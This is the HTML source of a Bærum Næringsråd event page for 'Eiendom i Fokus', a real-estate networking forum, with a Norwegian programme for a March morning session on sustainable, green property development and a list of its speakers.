<noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-40d86e6d5fe9f2a3bf50107770d3de8e' href='https://bn.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766440154' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-40d86e6d5fe9f2a3bf50107770d3de8e' href='https://bn.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766440154' type='text/css' media="not all" data-media="only screen and (max-width: 768px)" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://bn.no/wp-includes/css/dashicons.min.css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://bn.no/wp-includes/css/dashicons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>








































































<link rel="https://api.w.org/" href="https://bn.no/wp-json/" /><link rel="alternate" type="application/json" href="https://bn.no/wp-json/wp/v2/etn/10001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bn.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://bn.no/arrangement/eiendom-i-fokus-2/" />
<link rel='shortlink' href='https://bn.no/?p=10001' />
<link rel="alternate" type="application/json+oembed" href="https://bn.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbn.no%2Farrangement%2Feiendom-i-fokus-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bn.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbn.no%2Farrangement%2Feiendom-i-fokus-2%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->


<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
	.etn-container{
		background-color: #fff;
	}
	.etn-single-event-media img{
		border-bottom: 10px solid #D77F38;
	}
	.etn-event-meta-external-link a{
		background-color: #ff8733;
		color: #000;
	}
	.etn-event-meta-external-link a:hover{
		background-color: #FF6900;
		color: #000;
		text-decoration: underline;
	}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=32%2C12&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=192%2C74&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=180%2C69&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=270%2C104&#038;ssl=1" />
</head>
<body class="etn-template-default single single-etn postid-10001 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7945">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8269" class="elementor elementor-8269 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-6ebefcc6 e-flex e-con-boxed e-con e-parent" data-id="6ebefcc6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-38cdecc6 e-con-full e-flex e-con e-child" data-id="38cdecc6" data-element_type="container">
				<div class="elementor-element elementor-element-877f410 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="877f410" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://bn.no">
			<img width="350" height="135" src="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=350%2C135&amp;ssl=1" class="attachment-full size-full wp-image-9187" alt="" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?w=350&amp;ssl=1 350w, https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?resize=300%2C116&amp;ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ae618bf e-con-full e-flex e-con e-child" data-id="1ae618bf" data-element_type="container">
				<div class="elementor-element elementor-element-3ba79862 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ba79862" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3ba79862" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8157"><a rel="8158" href="https://bn.no/" class="elementor-item">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a rel="page" href="https://bn.no/prosjekter/" class="elementor-item">Nettverk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14293"><a href="https://bn.no/arrangementer-2/" class="elementor-item">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-315"><a rel="page" href="https://bn.no/nyheter/" class="elementor-item">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="page" href="https://bn.no/medlemskap/" class="elementor-item">Medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a rel="page" href="https://bn.no/om-oss/" class="elementor-item">Om oss</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ba79862" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8157"><a rel="8158" href="https://bn.no/" class="elementor-item" tabindex="-1">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a rel="page" href="https://bn.no/prosjekter/" class="elementor-item" tabindex="-1">Nettverk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14293"><a href="https://bn.no/arrangementer-2/" class="elementor-item" tabindex="-1">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-315"><a rel="page" href="https://bn.no/nyheter/" class="elementor-item" tabindex="-1">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="page" href="https://bn.no/medlemskap/" class="elementor-item" tabindex="-1">Medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a rel="page" href="https://bn.no/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc1f1ef elementor-search-form--skin-minimal elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="fc1f1ef" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://bn.no" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fc1f1ef">Søk</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Søk</span>
						</div>
					
					<input id="elementor-search-form-fc1f1ef" placeholder="Søk..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
		<div class="etn-es-events-page-container  event-one">
        
            
                
        
<div class="etn-event-single-wrap">
    <div class="etn-container">

        
        <!-- Row start -->
        <div class="etn-row">
            <div class="etn-col-lg-8">

                
                <div class="etn-event-single-content-wrap">
                    <div class="etn-event-title-wrap ">
                                                <div class="etn-event-entry-header ">
                            
					<div class="etn-event-meta">
									<div class="etn-event-category">
						<span><a href="https://bn.no/etn_category/forum/">Forum</a></span>					</div>
											</div>
				
                            <h2 class="etn-event-entry-title">
                                Eiendom i Fokus                            </h2>

                            
                        </div>
                    </div>

                                            <div class="etn-single-event-media">
                            <img fetchpriority="high" width="2560" height="1920" src="https://bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?resize=2048%2C1536&amp;ssl=1 2048w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/bn.no/wp-content/uploads/2024/01/Salen-scaled.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 2560px) 100vw, 2560px" />                        </div>
                    
                    
                    <div class="etn-event-content-body">
                        <div class="container content-excerpt margin-top-xl">
<p class="excerpt chiv--25">Et nettverk innenfor eiendomsbransjen som gir verdi for deltakerne, faglig påfyll og erfaringsutveksling</p>
</div>
<div id="module-builder" class="modules module-builder pt-events">
<section class="container margin-module pt-events module module-content">
<div class="html-content no-padding" role="textbox">
<h3>Med eiendom i Fokus</h3>
<p>tilbyr vi en møteplass med treff 3-4 ganger pr. år. Forumet passer for alle innen bransjen, enten som direkte aktører i eiendomsbransjen eller som leverandør.</p>
<p>Temaene vil være for eiendomsbransjen generelt, samtidig som vi har et lokalt fokus. Deltakerne er med å påvirke hvilke temaer vi vil prioritere.</p>
<p><strong>Onsdag 13. mars blir hovedtema bærekraftig og grønn utbygging.</strong></p>
<p><strong>PROGRAM:</strong></p>
<p>08.00 &#8211; Frokost og mingling</p>
<p>08.30 &#8211; Velkommen</p>
<p>08.35 &#8211; <strong>Areal og planarbeid i Bærum kommune med fokus på bærekraft </strong>v/Elisabeth Hegg Gjølme (H) &#8211; leder for planutvalget i Bærum.</p>
<p>08.55 &#8211; <strong>Utvikling av av Kalkbyen </strong>v<strong>/</strong>Kim Alexander Larsen, Partner, Head of Development i Scandinavian Property Group.</p>
<p>09.15 &#8211; Minglepause</p>
<p>09.25 &#8211; <strong>Fremtidens bærekraftige samunn: Eiendom og ESRS i Europas grønne skifte </strong>v<strong>/</strong>Gunn Kristine Notland, Senior advisor, Azets Sustainability.</p>
<p>09.45 &#8211; <strong>Muligheter for overvåking av bevegelser i bebygde områder og infrastruktur samt innblikk i andre typer kartgrunnnlag som kan være nyttig ifm. eiendomsutvikling</strong><strong> </strong>v<strong>/</strong>Regula Frauenfelder, teknisk ekspert hos Norges Geoteknisk Institutt:</p>
<p>10.00  &#8211;  Takk for i dag!</p>
<p>&nbsp;</p>
<p>Det første Eiendom i Fokus var 29.11.23, hvor vi samlet nærmere 40 aktører fra bransjen. Da snakket vi om hvilke forventninger vi har til eiendomsmarkedet fremover, her kan du se programmet: <em><a href="https://bn.no/arrangement/eiendom-i-fokus/">Eiendom i fokus 291123</a>.</em></p>
<p>Deltok du ikke i høst, men ønsker å være med i mars, er det bare å melde interesse ved å melde deg på.</p>
<p><strong>Deltakelsen er uten kostnad for medlemmer av Bærum Næringsråd og kunder av vår samarbeidspartner Azets.</strong></p>
<p><em>VELKOMMEN!</em></p>
<p><img decoding="async" class="alignnone wp-image-5624" src="https://i0.wp.com/bn.no/wp-content/uploads/2022/06/azets-logo.jpg?resize=281%2C87&#038;ssl=1" alt="" width="281" height="87" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2022/06/azets-logo.jpg?resize=300%2C93&amp;ssl=1 300w, https://i0.wp.com/bn.no/wp-content/uploads/2022/06/azets-logo.jpg?resize=32%2C10&amp;ssl=1 32w, https://i0.wp.com/bn.no/wp-content/uploads/2022/06/azets-logo.jpg?resize=200%2C62&amp;ssl=1 200w, https://i0.wp.com/bn.no/wp-content/uploads/2022/06/azets-logo.jpg?w=487&amp;ssl=1 487w" sizes="(max-width: 281px) 100vw, 281px" data-recalc-dims="1" />  <img loading="lazy" decoding="async" class="alignnone wp-image-9187" src="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?resize=186%2C72&#038;ssl=1" alt="" width="186" height="72" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?resize=300%2C116&amp;ssl=1 300w, https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?w=350&amp;ssl=1 350w" sizes="(max-width: 186px) 100vw, 186px" data-recalc-dims="1" /></p>
<p><em><strong>Sammen ønsker vi å skape et nettverk for faglig påfyll og erfaringsutveksling. </strong></em></p>
</div>
</section>
</div>
<p>For spørsmål, kontakt:</p>
